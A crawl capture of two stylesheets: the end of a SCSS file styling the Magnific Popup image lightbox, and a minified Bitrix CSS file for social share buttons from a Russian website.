        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997
body_size: 568
content:


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */
